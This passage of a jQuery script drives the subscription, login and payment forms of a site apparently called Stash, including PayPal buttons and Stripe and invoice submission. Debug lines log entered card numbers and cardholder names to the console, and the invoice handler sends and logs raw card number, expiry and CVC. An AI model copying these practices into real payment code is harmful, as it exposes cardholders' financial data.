				// 	var isPurchase = $j(this).find('input').attr('name') == 'purchase_same_as_above' ? true : false;
				// 	var isInvoiceShipping = $j(this).find('input').attr('name') == 'invoice_shipping_as_billing' ? true : false;

				// 	if (!isTerms && !isRenewal && !isPurchase && !isInvoiceShipping) {
				// 		$j('.c-SubOptions .checkbox-wrapper').each(function () {
				// 			if ($j(this).parent().hasClass('c-TermsAgreement')) {
				// 			} else {
				// 				$j(this).removeClass('checkedTick');
				// 				$j(this).find('input').attr('checked', false);
				// 			}
				// 		});
				// 		$j(this).addClass('checkedTick');
				// 		$j(this).find('input').attr('checked', 'checked');
				// 		if (!$j(this).closest('.c-SubOption').hasClass('has-sub')) {
				// 			$j('.has-sub').removeClass('has-sub');
				// 			$j(this).closest('.c-SubOption').addClass('has-sub');
				// 			scrollTo($j('#regname'));
				// 		}

				// 		var t = $j(this).closest('.c-SubDescription').find('h5').text();

				// 		$j('.c-DynamicSub').text(t + ' / ' + $j(this).next().text());
				// 		$j('.c-DynamicSub').attr('data-type', t);
				// 		$j('.c-PayButton').text('PAY ' + $j(this).next().next().text());


				// 		if ($j(this).find('input').attr('name') == "package") {
				// 			var $label = $j(this).parents("label");

				// 			if ($j(this).find('input').val() == "stash_corp_1") {
				// 				$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 				$j('.payment-methods label[for="pay-by-invoice"]').addClass("InvoiceActive").show();
				// 			} else {
				// 				if ($j('.payment-methods label[for="pay-by-invoice"]').hasClass("InvoiceActive")) {
				// 					$j('.payment-methods label[for="pay-by-stripe"]').trigger("click");
				// 					$j('.payment-methods label[for="pay-by-invoice"]').hide();
				// 					$j('.payment-methods label[for="pay-by-invoice"]').removeClass("InvoiceActive")
				// 				}
				// 			}

				// 			setTimeout(function () {
				// 				if ($label.attr("data-period_in_months") == 1) {
				// 					//$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeIn();
				// 				} else {
				// 					//$j('.payment-methods label.selected').trigger("click");
				// 					$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 					$j(".c-RenewalAgreement").find(".checkbox-wrapper").removeClass("checkedTick");
				// 					$j(".c-RenewalAgreement-Note").fadeOut();
				// 				}
				// 			}, 500);

				// 		}

				// 		$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
				// 	} else {

				// 		if (!$j(this).find('input').attr('checked')) {
				// 			$j(this).find('input').attr('checked', 'checked');
				// 			$j(this).addClass('checkedTick').removeClass('c-FieldError').removeClass('checked');
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").hide();
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").hide();
				// 			}
				// 			if (isTerms) {
				// 				$j(".payment-process").removeClass("payment-errors").text("");
				// 			}
				// 		} else {
				// 			$j(this).find('input').attr('checked', false);
				// 			$j(this).removeClass('checkedTick').removeClass('checked');
				// 			if (isTerms) {
				// 				$j(this).addClass('c-FieldError');
				// 			}
				// 			if (isPurchase) {
				// 				$j(".c-PurchaseDetails").show();
				// 				if ($j(".c-PurchaseDetails #ch_fname").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_fname").val($j("#regname").val());
				// 				}
				// 				if ($j(".c-PurchaseDetails #ch_email").val() == "") {
				// 					$j(".c-PurchaseDetails #ch_email").val($j("#regemail").val());
				// 				}
				// 				/*if ($j(".c-PurchaseDetails #ch_company").val() == "") {
				// 				 $j(".c-PurchaseDetails #ch_company").val($j("#cust_school_name").val());
				// 				 }*/
				// 			}
				// 			if (isInvoiceShipping) {
				// 				$j(".c-InvoiceShippingDetails").show();
				// 				if ($j(".c-InvoiceShippingDetails #sh_fname_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_fname_override").val($j("#ch_fname_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_email_override").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_email_override").val($j("#ch_email_override").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_title").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_title").val($j("#ch_title").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr1").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr1").val($j("#ch_addr1").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_addr2").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_addr2").val($j("#ch_addr2").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_city").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_city").val($j("#ch_city").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_prov").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_prov").val($j("#ch_prov").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_postal").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_postal").val($j("#ch_postal").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #cus_phone").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #cus_phone").val($j("#ch_phone").val());
				// 				}
				// 				if ($j(".c-InvoiceShippingDetails #sh_country").val() == "") {
				// 					$j(".c-InvoiceShippingDetails #sh_country").val($j("#ch_country").val());
				// 				}
				// 			}
				// 		}
				// 	}
				// });
				//$j('.c-DynamicSub').text('Personal / 2-year');
				//$j('.c-DynamicSub').attr('data-type', 'Personal');
				//$j('.c-PayButton').text('PAY '+$j('.checkbox-wrapper.checkedTick').first().next().next().text());
				// $j('.checkbox-wrapper.checkedTick').trigger('click');
				// $j('.payment-methods label').unbind("click").bind("click", function () {
				// 	//$j(".c-FieldError").removeClass("c-FieldError");
				// 	var el = $j(this).is('label') ? $j(this) : $j(this).closest('label');
				// 	el.removeClass("u-FromLable").addClass("u-FromLable");
				// 	var $for = el.attr("for");
				// 	el.addClass('selected').siblings().removeClass('selected');
				// 	el.closest('.payment-methods').find('.input').attr('data-selected', '');
				// 	el.closest('.payment-methods').find('input').attr('checked', false);
				// 	el.find('.input').attr('data-selected', 'selected');
				// 	el.find('input').attr('checked', 'checked');
				// 	if ($for == "pay-by-paypal") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeOut();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else if ($for == "pay-by-invoice") {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-InvoiceForm").fadeIn();
				// 			$j(".c-RenewalAgreement").find(".checkedTick").removeClass("checkedTick")
				// 			$j(".c-RenewalAgreement").find("input").attr("checked", false);
				// 			$j(".c-RenewalAgreement").fadeOut();
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	} else {
				// 		$j(".c-ToggleForm").slideUp(function () {
				// 			$j(".c-PaymentForm").fadeIn();
				// 			$j(".c-RenewalAgreement").fadeIn();
				// 			if ($j(".c-PackageWrapper").find(".checkedTick").parents("label").attr("data-period_in_months") == 1) {
				// 				$j(".c-RenewalAgreement").find("input").attr("checked", true);
				// 				$j(".c-RenewalAgreement").find(".checkbox-wrapper").addClass("checkedTick");
				// 				$j(".c-RenewalAgreement-Note").fadeIn();
				// 			} else {
				// 				$j(".c-RenewalAgreement-Note").fadeOut();
				// 			}
				// 			el.removeClass("u-FromLable");
				// 		});
				// 	}

				// 	return false;
				// });
								$j('#fname, #lname, #temail').bind({
					click: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					},
					blur: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s < 1) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					focus: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					keyup: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						} else {
							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					init: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					}
				}).trigger('init');

				// $j('.c-SubButton a').bind({
				// $j('.checkbox-wrapper').bind({
				// 	click: function () {
				// 		scrollTo($j('#regname'));
				// 		return false;
				// 	}
				// });
				$j('.c-PopupLogin-Embedded input[type="text"]').bind({
					keyup: function () {
						if ($j(this).val().length > 0) {
							$j(this).closest('form').find('.c-BtnLogin-Container').addClass('u-Enabled');
						} else {
							$j(this).closest('form').find('.c-BtnLogin-Container').removeClass('u-Enabled');
						}
					}
				});

				/**
				 * Login Page Button Enabling Styles
				 */
				var isLoginPage = $j('#login-page').length;
				if(isLoginPage) {
					console.info('login page');
					var btn = $j('.c-FormButton');
					var temail = $j('#txtemail2');
					var tpass = $j('#txtPassword2');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('init keyup input blur', function(){
						console.log('email');
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('init keyup input blur', function(){
						console.log('pass');
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					tpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');

					function checkChange() {
						console.info('temail:', temail.val().length);
					}

					console.info('start interval');
					var interval = setInterval(checkChange, 1500);
				}

				/**
				 * Trial Page Button Enabling Styles
				 */
				var isTrialPage = $j('#trial-page').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					tpass.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated ) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				/**
				 * New Subscribe Page Button Enabling Styles
				 */
				var isNewSubscribePage = $j('#new-subscribe-page').length;
				if(isNewSubscribePage) {
					var btn			= $j('.c-PayButton');
					var btn2		= $j('.c-NextButton');
					var regemail	= $j('#regemail');
					var regpass		= $j('#regpass');
					var packages	= $j('input[name="package"]');
					var card_number	= $j("#card_number");
					var cv2			= $j('#cvc');
					var expiry_date	= $j('#expiry_date');
					var card_name	= $j('#card_name');

					var emailPopulated		= false;
					var passPopulated		= false;
					var packageChosen		= false;
					var cardPopulated		= false;
					var cv2Populated		= false;
					var expiryDatePopulated	= false;
					var cardNamePopulated	= false;

					btn2.on('click', function(){
						if(!btn2.prop('disabled') && packageChosen && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) {
							btn2.prop('disabled','disabled');
							btn2.addClass('spinny');
							btn2.find('span').text('Please wait...');
							btn2.removeClass('enabled');
							$j('.error-notice').remove();
							$j.post('', {
								action		: 'subscribe',
								_custid		: $j('#cust_id').val(),
								_email		: regemail.val(),
								_pass		: regpass.val(),
								package		: packages.filter(':checked').val(),
							}, function(customer){
								btn2.removeClass('spinny');
								if(customer.success) {
									if(customer.message == 'already-active') {
										btn2.prop('disabled',false);
										btn2.find('span').text('Next');
										btn2.addClass('enabled');
										$j('.subscribe-content-header').append('<div class="form-error" style="text-align:center;"><p style="padding-top:0;font-size:14px;">Your Stash account is active until ' + customer.until + '<br /><a href="/login" style="color:black;">Login here</a></p>');
									} else {
										$j('#cust_id').val(customer.customer_id);
										$j('#subscribeNext').hide();
										$j('.c-SubscriptionPayment').show();
										$j('.c-SubscriptionConfirmation').show();
										regemail.prop('disabled','disabled');
										regpass.prop('disabled','disabled');
										if(customer.message == 'credentials') {
											$j('.c-PaymentAccepted a').attr('href','/login');
										}
									}
								} else {
									btn2.find('span').text('Next');
									var $message = '';
									if('invalid-email' == customer.message) {
										$message+= '<p>Your email address does not appear to be valid.<br />Please try again.</p>';
									}
									$j('#subscribeNext').append('<div class="error-notice">' + $message + '</div>');
								}
							}, 'json');
						}
						return false;
					});

					regemail.on('keyup input init blur', function(){
						if(regemail.val().length) {
							emailPopulated = true;
							if(passPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							console.log('email not populated, disable the button');
							emailPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					regpass.on('keyup input init blur', function(){
						if(regpass.val().length) {
							passPopulated = true;
							if(emailPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					function renderPayPalButton(paypal_id) {
						$j('.paypal-button-container').html('');

						paypal.Buttons({
							style: {
								shape	: 'rect',
								color	: 'gold',
								layout	: 'horizontal',
								label	: 'subscribe'
							},
							createSubscription: function(data, actions) {
								return actions.subscription.create({
									/* Creates the subscription */
									plan_id: 'P-' + paypal_id
								});
							},
							onApprove: function(data, actions) {
								console.log('onApprove data', data);
								console.log('onApprove actions', actions);
								$j.post('/subscribe/',{
									method			: 'paypal',
									order_id		: data.orderID,
									token			: data.facilitatorAccessToken,
									sub				: data.subscriptionID,
									paypal_id		: paypal_id,
									cust_id			: $j('#cust_id').val(),
									package			: packages.filter(':checked').val(),
									code			: $j('#code').length ? $j('#code').val() : ''
								},function(response){
									console.log('onApprove response',response);
									// we have got the customer
									$j('.c-SubscriptionDetails').hide();
									$j('.c-SubscriptionPayment').hide();
									$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
									$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
									$j('.c-SubscriptionConfirmation').hide();
									$j('.have-an-account').hide();
									$j('.c-PaymentAccepted').show();
									$j('.subscribe-content-header').hide();
									scrollTo($j('#form'));
								},'json');
							}
						}).render('#paypal-button-container-P-' + paypal_id);
					}

					packages.on('click', function(){
						packageChosen = true;
						var paypal_id = $j(this).attr('data-paypal-id');
						renderPayPalButton(paypal_id);
						if(0 < parseInt($j('#cust_id').val()) || (emailPopulated && passPopulated)) {//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
							console.log(emailPopulated, passPopulated, $j('#cust_id').val());
							btn2.addClass('enabled');
							btn2.prop('disabled',false);
						}
					})

					packages.on('init', function(){
						if($j(this).is(':checked')) {
							packageChosen = true;
							var paypal_id = $j(this).attr('data-paypal-id');
							renderPayPalButton(paypal_id);
							if(emailPopulated && passPopulated){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								console.log(emailPopulated, passPopulated);
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						}
					});

					card_number.on('keyup input init blur', function(){
						console.log('card_number field value', card_number.val());
						if(card_number.val().length) {
							card_number.closest('p').removeClass('c-FieldError');
							console.log('card number not blank', card_number.val());
							cardPopulated = true;
							if(packageChosen && cv2Populated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) { //&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							console.log('card number blank, reset field');
							cardPopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					cv2.on('keyup input init blur', function(){
						if(cv2.val().length) {
							cv2.closest('p').removeClass('c-FieldError');
							cv2Populated = true;
							if(packageChosen && cardPopulated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cv2Populated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					expiry_date.on('keyup input init blur', function(){
						if(expiry_date.val().length) {
							expiry_date.closest('p').removeClass('c-FieldError');
							expiryDatePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							expiryDatePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					card_name.on('keyup input init blur', function(){
						console.log('card_name value', card_name.val());
						if(card_name.val().length) {
							card_name.closest('p').removeClass('c-FieldError');
							cardNamePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && expiryDatePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cardNamePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					regemail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					regpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_number.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					cv2.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					expiry_date.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_name.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					packages.trigger('init');
				}

				/**
				 * New Archive Page Button Enabling Styles
				 */
				var isNewArchivePage = $j('.free-trial-block').length;
				if(isNewArchivePage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup', function(){
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('keyup', function(){
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				var SubmitInvoiceForm = function () {
					var post = {
						_name:						$j('#regname').val(),
						_email:						$j('#regemail').val(),
						code:						$j('#code').val(),
						cust_school_name:			$j('#cust_school_name').val(),
						purchase_same_as_above:		$j('#purchase_same_as_above').is(':checked'),
						ch_fname:					$j('#ch_fname').val(),
						ch_email:					$j('#ch_email').val(),
						ch_company:					$j('#ch_company').val(),
						terms:						$j('#terms').is(':checked'),
						renew:						$j('#renewal').is(':checked'),
						package:					$j('input[name="package"]:checked').val(),
						method:						"invoice",
						invoice_shipping_as_billing:$j('#invoice_shipping_as_billing').is(':checked'),
						sh_fname_override:			$j('#sh_fname_override').val(),
						sh_email_override:			$j('#sh_email_override').val(),
						sh_title:					$j('#sh_title').val(),
						sh_addr1:					$j('#sh_addr1').val(),
						sh_addr2:					$j('#sh_addr2').val(),
						sh_city:					$j('#sh_city').val(),
						sh_prov:					$j('#sh_prov').val(),
						sh_postal:					$j('#sh_postal').val(),
						cus_phone:					$j('#cus_phone').val(),
						sh_country:					$j('#sh_country').val(),
						ch_fname_override:			$j('#ch_fname_override').val(),
						ch_email_override:			$j('#ch_email_override').val(),
						ch_title:					$j('#ch_title').val(),
						card_number:				$j('#card_number').val(),
						expiry_date:				$j('#expiry_date').val(),
						cvc:						$j('#cvc').val(),
						card_name:					$j('#card_name').val(),
						ch_addr1:					$j('#ch_addr1').val(),
						ch_addr2:					$j('#ch_addr2').val(),
						ch_city:					$j('#ch_city').val(),
						ch_prov:					$j('#ch_prov').val(),
						ch_postal:					$j('#ch_postal').val(),
						ch_phone:					$j('#ch_phone').val(),
						ch_country:					$j('#ch_country').val(),
						invoice_info:				$j('#invoice_info').val(),
						g_recaptcha_response:		$j('#g-recaptcha-response').val(),
						action:						'validate_captcha'
					};
					console.log(post);
					$j.post('/subscribe', post, function (data) {
						console.log(data);
						if (data.status) {
							$j('.c-PaymentAccepted').html("<p><b>Order accepted. Thank you!</b></p><p><small>Once your payment has been received, your subscription will be activated.</small></p>").show();
							$j('.c-PayButton').removeClass('spinny').find('span').text("Success!");
							$j('input[type="text"]').val('').attr('disabled', false);
							$process.html('');
							/*window.location.href = "/login.php";*/
						} else {
							$process.addClass("payment-errors").html(data.message);
							$j('.c-PayButton').addClass('enabled').removeClass('spinny').prop('disabled',false).text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							console.log('1227');
							$j('input[type="text"]').attr('disabled', false);
						}
					}, 'json');
				};

				var SubmitForm = function (token) {
					console.log('Is this one being called?');
					if (token) {
						var post = {
							method					: "stripe",
							cust_id					: $j('#cust_id').val(),
							_name					: $j('#card_name').val(),
							stripeToken				: token,
							expiry_date				: $j('#expiry_date').val(),
							package					: packages.filter(':checked').val(),
							'cf-turnstile-response' : $j('[name=cf-turnstile-response]').val()
						};
					} else {
						var post = {
							method			: "paypal",
							cust_id			: $j('#cust_id').val(),
							package			: packages.filter(':checked').val()
						};
					}

					console.log('token', token);

					$j.post('/subscribe', post, function (data) {
						console.log('data', data);
						if (data.success) {
							//if (data.url) {
								// console.info("Redirecting to Paypal, please wait..");
								// var form = $j(data.form);
								// $j('body').append(form);
								// form.trigger('submit');
								$j('.c-SubscriptionDetails').hide();
								$j('.c-SubscriptionPayment').hide();
								$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								$j('.c-SubscriptionConfirmation').hide();
								$j('.have-an-account').hide();
								$j('.c-PaymentAccepted').show();
								scrollTo($j('#form'));
							//} else {
								// $j('.c-SubscriptionDetails').hide();
								// $j('.c-SubscriptionPayment').hide();
								// $j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								// $j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								// $j('.c-SubscriptionConfirmation').hide();
								// $j('.have-an-account').hide();
								// $j('.c-PaymentAccepted').show();
								// scrollTo($j('#form'));
								//$j('.c-PaymentAccepted b').text(data.trans_id);
								//$j('.c-PaymentAccepted').show();
								//$j('.c-PayButton').text("Success!");
								//$j('input[type="text"]').val('').attr('disabled', false);
								//$process.html('');

								//$j(".c-UserMenu").html("").append('<a class="c-UserAccount c-LinkActive" href="/profile">' + data.name + '</a><a href="/logout/">Sign out</a>');
								//$j("#nav a:contains('Shop')").replaceWith('<a class="c-LinkActive" href="/subscribe/">Subscribe</a>');
								//$j(".c-PopupLogin, .c-PopupLogin-Embedded").remove();
								//$j(".c-PurchaseDetails").hide();

							//}
						} else {
							$process.addClass("payment-errors").html(data.message);
							$process.find('span').each(function () {
								var k = this.getAttribute('data-error');
								if ('Cart' == k) {

								} else if ('Package' == k) {

								} else if ('PendingSub' == k) {

								} else if ('Name' == k) {

								} else if ('Email' == k) {

								} else if ('CardName' == k) {

								} else if ('Terms' == k) {

								}
							});
							$j('.c-PayButton').removeClass('spinny').find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled', false);
							console.log('1313');
						}
					}, 'json');
				};

				$j("#form").submit(function (event) {
					//$j('#terms').attr('checked', 'checked');
					var $button		= $j('.c-PayButton'),
						$buttonhtml	= $button.html(),
						$method		= $j(".payment-methods .selected").attr("for");
					$j(".c-FieldError").find(".label").show();
					$j(".c-FieldError").removeClass("c-FieldError");
					$j(".c-ErrorMessage").remove();
					// disable the submit button to prevent repeated clicks

					$process.removeClass("payment-errors payment-success").text("");
					$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
					$button.addClass('spinny').find('span').text("Validating...");

					// createToken returns immediately - the supplied callback submits the form if there are no errors
					var date	= $j('#expiry_date').val(),
						dateTmp	= date.split("/"),
						month	= dateTmp[0],
						year	= dateTmp[1];

					var $plan					= $j('.c-PackageWrapper .checkbox-wrapper.checkedTick input[type="checkbox"]'),
						$name					= $j('#card_name'),
						$email					= $j('#regemail'),
						$cust_school_name		= $j('#cust_school_name'),
						$purchase_same_as_above	= $j('#purchase_same_as_above[type="checkbox"]'),
						$ch_fname				= $j('#ch_fname'),
						$ch_email				= $j('#ch_email'),
						$ch_company				= $j('#ch_company'),
						$terms					= $j('.c-TermsAgreement input[type="checkbox"]');

					// if ($j.trim($plan.val()) == "" || $plan.val() == undefined || $plan.val() == 0) {
					// 	$process.addClass("payment-errors").text("Please select a valid Subscription Plan!");
					// 	$j("#ErrorPackage").addClass("c-FieldError").append('<span class="c-ErrorMessage">Please select a valid Subscription Plan!</span>');
					// 	scrollTo($j(".c-SubOptions"));
					// }
					if ($j.trim($name.val()) == "") {
						$process.addClass("payment-errors").text("Please enter your Name");
						$name.closest("p").addClass("c-FieldError");
						scrollTo($name);
					}
					if ($j.trim($email.val()) == "") {
						$process.addClass("payment-errors").text("Please enter a valid Email");
						$email.closest("p").addClass("c-FieldError");
						scrollTo($email);
					}

					if ($method === "pay-by-paypal") {
						$button.addClass('spinny').find('span').text("PAYING...");
						if ($j(".c-FieldError").length == 0) {
							$j('input[type="text"]').attr('disabled', false);
							$process.addClass("payment-errors").html("Requesting Paypal...");
							SubmitForm();
						}
					}
					else if ($method === "pay-by-invoice") {
						var $invoice_shipping_as_billing	= $j('#invoice_shipping_as_billing[type="checkbox"]'),
							$sh_fname_override				= $j("#sh_fname_override"),
							$sh_email_override				= $j("#sh_email_override"),
							$sh_title						= $j("#sh_title"),
							$sh_addr1						= $j("#sh_addr1"),
							$sh_addr2						= $j('#sh_addr2'),
							$sh_city						= $j('#sh_city'),
							$sh_prov						= $j('#sh_prov'),
							$sh_postal						= $j('#sh_postal'),
							$cus_phone						= $j('#cus_phone'),
							$sh_country						= $j('#sh_country'),
							$ch_fname_override				= $j("#ch_fname_override"),
							$ch_email_override				= $j("#ch_email_override"),
							$ch_title						= $j("#ch_title"),
							$ch_addr1						= $j("#ch_addr1"),
							$ch_addr2						= $j('#ch_addr2'),
							$ch_city						= $j('#ch_city'),
							$ch_prov						= $j('#ch_prov'),
							$ch_postal						= $j('#ch_postal'),
							$ch_phone						= $j('#ch_phone'),
							$ch_country						= $j('#ch_country');

						if ($j.trim($ch_fname_override.val()) == "") {	$ch_fname_override.closest("p").addClass("c-FieldError");scrollTo($ch_fname_override);}
						if ($j.trim($ch_email_override.val()) == "") {	$ch_email_override.closest("p").addClass("c-FieldError");scrollTo($ch_email_override);}
						if ($j.trim($ch_addr1.val()) == "") {			$ch_addr1.closest("p").addClass("c-FieldError");scrollTo($ch_addr1);}
						/*if ($j.trim($ch_addr2.val()) == "") {
						 $ch_addr2.closest("p").addClass("c-FieldError");
						 scrollTo($ch_addr2);
						 }*/
						if ($j.trim($ch_city.val()) == "") {	$ch_city.closest("p").addClass("c-FieldError");scrollTo($ch_city);}
						if ($j.trim($ch_prov.val()) == "") {	$ch_prov.closest("p").addClass("c-FieldError");scrollTo($ch_prov);}
						if ($j.trim($ch_country.val()) == "") {	$ch_country.closest("p").addClass("c-FieldError");scrollTo($ch_country);}
						if ($j.trim($ch_phone.val()) == "") {	$ch_phone.closest("p").addClass("c-FieldError");scrollTo($ch_phone);}
						/*if ($j.trim($ch_title.val()) == "") {
						 $ch_title.closest("p").addClass("c-FieldError");
						 scrollTo($ch_title);
						 }*/

						if (!$invoice_shipping_as_billing.attr("checked")) {
							/*if ($j.trim($sh_title.val()) == "") {
							 $sh_title.closest("p").addClass("c-FieldError");
							 scrollTo($sh_title);
							 }*/
							if ($j.trim($sh_fname_override.val()) == "") {	$sh_fname_override.closest("p").addClass("c-FieldError");scrollTo($sh_fname_override);}
							if ($j.trim($sh_email_override.val()) == "") {	$sh_email_override.closest("p").addClass("c-FieldError");scrollTo($sh_email_override);}
							if ($j.trim($sh_addr1.val()) == "") {			$sh_addr1.closest("p").addClass("c-FieldError");scrollTo($sh_addr1);}
							if ($j.trim($sh_addr2.val()) == "") {			$sh_addr2.closest("p").addClass("c-FieldError");scrollTo($sh_addr2);}
							if ($j.trim($sh_city.val()) == "") {			$sh_city.closest("p").addClass("c-FieldError");scrollTo($sh_city);}
							if ($j.trim($sh_prov.val()) == "") {			$sh_prov.closest("p").addClass("c-FieldError");scrollTo($sh_prov);}
							if ($j.trim($sh_postal.val()) == "") {			$sh_postal.closest("p").addClass("c-FieldError");scrollTo($sh_postal);}
							if ($j.trim($ch_postal.val()) == "") {			$ch_postal.closest("p").addClass("c-FieldError");scrollTo($ch_postal);}
							if ($j.trim($cus_phone.val()) == "") {			$cus_phone.closest("p").addClass("c-FieldError");scrollTo($cus_phone);}
							if ($j.trim($sh_country.val()) == "") {			$sh_country.closest("p").addClass("c-FieldError");scrollTo($sh_country);}
						}
						console.log($terms.attr("checked"));
						// if (!$terms.attr("checked")) {
